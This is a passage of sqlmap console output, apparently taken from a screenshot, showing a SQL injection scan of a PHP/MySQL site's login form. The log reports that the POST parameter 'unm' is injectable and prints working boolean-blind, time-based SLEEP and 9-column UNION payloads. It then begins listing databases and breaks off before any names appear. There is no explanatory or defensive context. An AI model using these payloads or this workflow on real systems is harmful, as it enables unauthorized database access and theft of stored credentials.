 [19:05:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:05:04] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[19:05:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[19:05:05] [INFO] target URL appears to be UNION injectable with 9 columns
[19:05:05] [INFO] POST parameter 'unm' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[19:05:05] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you exp
erience any problems during data retrieval
POST parameter 'unm' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 100 HTTP(s) requests:
---
Parameter: unm (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: unm=-9876' OR 3729=3729#&pwd=123

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: unm=123' AND (SELECT 2558 FROM (SELECT(SLEEP(5)))BKWH)-- vEKG&pwd=123

    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: unm=123' UNION ALL SELECT NULL,CONCAT(0x717a706b71,0x5a794e67764e517a6c417474746e6c686b4b614b4443686d716d54
6a7351766c586748655a67436f,0x71786a7071),NULL,NULL,NULL,NULL,NULL,NULL,NULL#&pwd=123
---
[19:05:05] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.29, Apache 2.4.39
back-end DBMS: MySQL >= 5.0.12
[19:05:05] [INFO] fetching database names
available databases [10]: